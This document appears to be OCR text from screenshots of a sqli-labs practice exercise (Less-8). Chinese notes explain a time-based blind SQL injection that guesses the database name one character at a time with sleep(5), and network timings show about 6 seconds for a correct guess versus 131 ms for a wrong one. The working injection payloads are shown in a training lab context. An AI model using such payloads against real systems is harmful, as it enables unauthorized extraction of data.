 1.
Welcome Dhakkan
SQLI DUMB SERIES-8
HackBar 元素 Recorder 控制台 源代码 Performance insights 网络 性能 内存 应用 安全 Lighthouse 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.23.128/sqli-labs/Less-8/?id=1' and if(substr(database(),1,1)='s',sleep(5),null)--+
等于s睡5s，不等于什么也不做
Enable POST ADD HEADER
控制台 问题 覆盖率 What's New
2.
Welcome Dhakkan
SQLI DUMB SERIES-8
HackBar 元素 Recorder 控制台 源代码 Performance insights 网络 性能 内存 应用 安全 Lighthouse 1
保留日志 停用缓存 已停用节流模式
500 毫秒 1000 毫秒 1500 毫秒 2000 毫秒 2500 毫秒 3000 毫秒 3500 毫秒 4000 毫秒 4500 毫秒 5000 毫秒 5500 毫秒 6000 毫秒 6500 毫秒 7000 毫秒 7500 毫秒
超过五秒说明正确
名称 状态 类型 启动器 大小 时间 瀑布
?id=1%27%20and%20if(substr(database(),1,1)=%27s%27,sleep(5),nu... 200 document 其他 1.0 kB 6.06 秒
Less-8.jpg 200 jpeg ?id=1%27%20and%20if(substr(dat... (内存缓存) 0 毫秒
2 个请求 已传输 1.0 kB 25.1 kB 项资源 完成用时：6.06 秒 DOMContentLoaded：6.06 秒 加载时间：6.06 秒
控制台 问题 覆盖率 What's New
3.
Welcome Dhakkan
SQLI DUMB SERIES-8
HackBar 元素 Recorder 控制台 源代码 Performance insights 网络 性能 内存 应用 安全 Lighthouse 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.23.128/sqli-labs/Less-8/?id=1' and if(substr(database(),1,1)='a',sleep(5),null)--+
Enable POST ADD HEADER
控制台 问题 覆盖率 What's New
4.
Welcome Dhakkan
SQLI DUMB SERIES-8
HackBar 元素 Recorder 控制台 源代码 Performance insights 网络 性能 内存 应用 安全 Lighthouse 1
保留日志 停用缓存 已停用节流模式
10 毫秒 20 毫秒 30 毫秒 40 毫秒 50 毫秒 60 毫秒 70 毫秒 80 毫秒 90 毫秒 100 毫秒 110 毫秒 120 毫秒 130 毫秒 140 毫秒 150 毫秒 160 毫秒 170 毫秒
没有五秒说明不正确
名称 状态 类型 启动器 大小 时间 瀑布
?id=1%27%20and%20if(substr(database(),1,1)=%27a%27,sleep(5),nu... 200 document 其他 1.0 kB 131 毫秒
Less-8.jpg 200 jpeg ?id=1%27%20and%20if(substr(dat... (内存缓存) 0 毫秒
2 个请求 已传输 1.0 kB 25.1 kB 项资源 完成用时：136 毫秒 DOMContentLoaded：137 毫秒 加载时间：137 毫秒
控制台 问题 覆盖率 What's New